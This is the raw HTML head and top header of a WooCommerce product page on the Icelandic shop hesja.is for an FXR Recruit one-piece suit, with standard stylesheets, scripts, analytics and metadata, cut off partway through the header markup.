

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hesja.is/vara/fxr-recruit-heilgalli-svartur-gulur-3/
body_size: 28577
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://hesja.is/xmlrpc.php">

<title>FXR Recruit heilgalli svartur/gulur &#8211; Hesja ehf.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hesja ehf. &raquo; Feed" href="https://hesja.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hesja ehf. &raquo; Comments Feed" href="https://hesja.is/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dkc-css-css' href='https://hesja.is/wp-content/plugins/dk-central-main/css/dkc.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theplus-icons-library-css' href='https://hesja.is/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/fonts/style.css?ver=6.4.3' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://hesja.is/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://hesja.is/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://hesja.is/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://hesja.is/wp-content/themes/shoptimizer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hesja.is/wp-content/themes/shoptimizer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://hesja.is/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://hesja.is/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hesja.is/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hesja.is/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://hesja.is/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hesja.is/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://hesja.is/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hesja.is/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82377-css' href='https://hesja.is/wp-content/uploads/elementor/css/post-82377.css?ver=1764920955' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://hesja.is/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://hesja.is/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82382-css' href='https://hesja.is/wp-content/uploads/elementor/css/post-82382.css?ver=1764920956' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82385-css' href='https://hesja.is/wp-content/uploads/elementor/css/post-82385.css?ver=1764920956' type='text/css' media='all' />
<link rel='stylesheet' id='plus-woo-swatches-front-css-css' href='https://hesja.is/wp-content/plugins/theplus_elementor_addon//assets/css/main/woo-swatches/woo-swatches-front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://hesja.is/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='guaven_woos-css' href='https://hesja.is/wp-content/plugins/woo-search-box/public/assets/guaven_woos.css?ver=28.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://hesja.is/wp-content/plugins/woo-discount-rules-pro.zip/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hesja.is/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742808379' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hesja.is/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742808389' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hesja.is/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hesja.is\/karfa\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202550.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/theplus_elementor_addon//assets/js/main/woo-swatches/woo-swatches-front.js?ver=6.4.3" id="plus-woo-swatches-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hesja.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hesja.is/wp-json/wp/v2/product/90255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hesja.is/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hesja.is/vara/fxr-recruit-heilgalli-svartur-gulur-3/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hesja.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhesja.is%2Fvara%2Ffxr-recruit-heilgalli-svartur-gulur-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hesja.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhesja.is%2Fvara%2Ffxr-recruit-heilgalli-svartur-gulur-3%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<link rel="preload" href="https://hesja.is/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '259614404985648', {}, {
    "agent": "woocommerce_2-10.3.5-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FXR Recruit heilgalli svartur/gulur" />
<meta property="og:url" content="https://hesja.is/vara/fxr-recruit-heilgalli-svartur-gulur-3/" />
<meta property="og:description" content="• HydrX Pro™ 10,000mm / 8,000g / m² • Shell &#8211; durable, sublimated 300d polyester shell with HydrX Pro™ laminate • Seam-sealed in critical areas • Uninsulated • Lining &#8211; fleece / mesh li…" />
<meta property="article:published_time" content="2023-01-13T12:50:58+00:00" />
<meta property="article:modified_time" content="2025-11-26T15:31:47+00:00" />
<meta property="og:site_name" content="Hesja ehf." />
<meta property="og:image" content="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg" />
<meta property="og:image:width" content="1800" />
<meta property="og:image:height" content="1800" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="FXR Recruit heilgalli svartur/gulur" />
<meta name="twitter:image" content="https://hesja.is/wp-content/uploads/2023/01/16c59850aab02bd6a9e824845648b333_1800x1800.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://hesja.is/wp-content/uploads/2018/07/cropped-identity-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hesja.is/wp-content/uploads/2018/07/cropped-identity-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hesja.is/wp-content/uploads/2018/07/cropped-identity-180x180.png" />
<meta name="msapplication-TileImage" content="https://hesja.is/wp-content/uploads/2018/07/cropped-identity-270x270.png" />

</head>

<body class="wp-singular product-template-default single single-product postid-90255 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js jps-theme-shoptimizer theplus-preloader sticky-m sticky-d sticky-b right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-center elementor-default elementor-kit-82377">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
			<header data-elementor-type="header" data-elementor-id="82382" class="elementor elementor-82382 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c80f773 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c80f773" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-538df7b" data-id="538df7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a745ac7 elementor-widget elementor-widget-text-editor" data-id="a745ac7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;"><b>Sendum allar pantanir yfir 10.000 kr. frítt.</b></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-c97ac56 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c97ac56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6179526" data-id="6179526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df6620e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df6620e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://hesja.is">
			<picture fetchpriority="high" class="attachment-full size-full wp-image-82376">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-300x91.png.avif 300w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-510x155.png.avif 510w" sizes="(max-width: 562px) 100vw, 562px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy.png.webp 562w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-300x91.png.webp 300w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-510x155.png.webp 510w, https://hesja.is/wp-content/uploads/2021/05/cropped-LOGO.IS222-Copy-Copy-150x46.png.webp 150w" sizes="(max-width: 562px) 100vw, 562px"/>
